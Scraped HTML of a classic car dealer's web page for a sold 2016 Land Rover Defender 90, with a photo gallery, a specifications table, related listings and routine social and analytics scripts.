bwg_standart_thumb_img_0 "                   data-id="587"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7782.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7782.jpg?bwg=1648619707"                   alt="IMG 7782"                   title="IMG 7782" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="588" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7858-2.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="588"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7858-2.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7858-2.jpg?bwg=1648619707"                   alt="IMG 7858-2"                   title="IMG 7858-2" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1561766956">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    </p>
    </div>
	    <div id="specifications" class="product-features">
		            <h3 class="catalog-header">Specifications</h3>
		        <table class="features-table">
			                    <tr>
                        <td class="attribute-label-single registration-label">Registration:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single registration-value ow16-xzd">OW16 XZD</span>
                            <span
                                    class="attribute-unit-single registration-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single chassis-number-label">Chassis Number:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single chassis-number-value salldwbp7ga477864">SALLDWBP7GA477864</span>
                            <span
                                    class="attribute-unit-single chassis-number-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single engine-number-label">Engine Number:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single engine-number-value 150618115001dt224">150618115001DT224</span>
                            <span
                                    class="attribute-unit-single engine-number-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single number-of-cylinders-label">Number of cylinders:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single number-of-cylinders-value 4">4</span>
                            <span
                                    class="attribute-unit-single number-of-cylinders-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single cc-label">CC: </td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single cc-value 2198cc">2198cc</span>
                            <span
                                    class="attribute-unit-single cc-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single year-of-manufacture-label">Year of Manufacture: </td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single year-of-manufacture-value 2016">2016</span>
                            <span
                                    class="attribute-unit-single year-of-manufacture-unit "></span>
                        </td>
                    </tr>
					                    <tr>
                        <td class="attribute-label-single mileage-label">Mileage:</td>
                        <td class="attribute-value-unit-single"><span
                                    class="attribute-value-single mileage-value 69800-miles">69,800 miles</span>
                            <span
                                    class="attribute-unit-single mileage-unit "></span>
                        </td>
                    </tr>
					        </table>
    </div>
	    </div>
        <div class="after-product-description">
        <div class="related-products">
	        <h2 class="catalog-header">See also:</h2>
		<div class="product-list responsive default  per-row-3"  data-ic_ajax_query='{&quot;post_type&quot;:[&quot;al_product&quot;],&quot;post__in&quot;:[&quot;894&quot;,&quot;3808&quot;,&quot;6295&quot;],&quot;posts_per_page&quot;:100,&quot;archive_template&quot;:&quot;default&quot;}'>

    <div class="al_archive product-6295 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1978-volkswagen-beetle-karmann-convertible/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2022/04/IMG_8527-600x384.jpg" class="modern-grid-image" alt="1978 Volkswagen Beetle Karmann **SOLD**" />            <h3 class="product-name green-box ic-design">1978 Volkswagen Beetle Karmann **SOLD**</h3>
			        </a>
		    </div>



    <div class="al_archive product-3808 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1992-porsche-968-cabriolet/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2017/05/IMG_0084-600x384.jpg" class="modern-grid-image" alt="1992 Porsche 968 Cabriolet **SOLD**" />            <h3 class="product-name green-box ic-design">1992 Porsche 968 Cabriolet **SOLD**</h3>
			        </a>
		    </div>



    <div class="al_archive product-894 modern-grid-element green-box ic-design publish no-price">
		        <div class="pseudo"></div>
        <a href="https://manorclassiccars.com/vehicles-for-sale/1963-bristol-408/"><img decoding="async" width="600" height="384" src="https://manorclassiccars.com/wp-content/uploads/2016/04/1963-Bristol-SOLD-600x384.jpg" class="modern-grid-image" alt="1963 Bristol 408" />            <h3 class="product-name green-box ic-design">1963 Bristol 408</h3>
			        </a>
		    </div>

<div style="clear:both"></div></div></div>    </div>

    </div>
</div>
					</div><!-- .entry-content -->

				<div id="fb-root"></div>
		<script type="text/javascript">
			(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		</script>
				<script type="text/javascript">
			// Google Plus One
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName( 'script' )[0];
				s.parentNode.insertBefore( po, s );
			})();
		</script>
				<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
			<ul class="share-buttons">
		<li class="network facebook" style="width:25%">

			<div
				class="fb-like"
				data-href="https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/"
				data-width="25"
				data-layout="button_count"
				data-send="false"
				data-height="21"
				data-show-faces="false"
				data-action="like"></div>
		</li>

		<li class="network twitter" style="width:25%">
						<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/&amp;via=ManorClassic&amp;text=2016 Land Rover Defender 90 **SOLD**&amp;related=ManorClassic" style="height:20px;"></iframe>
		</li>

		<li class="network plusone" style="width:21%">
			<div class="g-plusone" data-size="medium" data-width="160"></div>
		</li>

		<li class="network linkedin" style="width:29%;">
			<script type="IN/Share" data-counter="right"></script>
		</li>
	</ul>
	
	</div>

</article><!-- #post-6222 -->

			
		
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			&copy; Manor Classic Cars 2026		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/jquery.colorbox.min.js?timestamp=1768928936&amp;ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" id="al_product_scripts-js-extra">
/* <![CDATA[ */
var product_object = {"ajaxurl":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","post_id":"6222","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design","loading":"https:\/\/manorclassiccars.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif","nonce":"e586e203fa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?timestamp=1768928936&amp;ver=6.8.3" id="al_product_scripts-js"></script>
<script type="text/javascript" id="ic_product_ajax-js-extra">
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"al_product\":\"2016-land-rover-defender-90-landmark-edition\",\"post_type\":\"al_product\",\"name\":\"2016-land-rover-defender-90-landmark-edition\"}","request_url":"https:\/\/manorclassiccars.com\/vehicles-for-sale\/2016-land-rover-defender-90-landmark-edition\/","filters_reset_url":"","is_search":"","nonce":"08de79621e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?timestamp=1768928936&amp;ver=6.8.3" id="ic_product_ajax-js"></script>
    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'b87b83ab802c'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45334318'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'vantage'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1096'},
                    {'wp_alloptions_bytes':'377271'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'255017'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmanorclassiccars.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="EfMfjNK0_VQng6Cv2hOlag"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="EfMfjNK0_VQng6Cv2hOlag"></script></body></html>